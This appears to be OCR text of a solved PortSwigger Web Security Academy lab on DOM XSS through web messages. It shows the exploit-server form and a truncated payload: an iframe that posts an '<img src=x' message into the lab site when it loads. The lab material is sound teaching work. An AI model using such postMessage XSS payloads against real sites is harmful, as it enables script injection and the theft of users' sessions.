 Web Security
Academy
DOM XSS using web messages
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a64005c045a46a98246b9920102002a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
width:1280px;
height:1280px;
}
</style>
<iframe id='target' src='https://0a59002d04f446f88211bae700fb0094.web-security-academy.net/' onload="this.contentWindow.postMessage('<img src=x
1
Store
View exploit
Deliver exploit to victim
Access log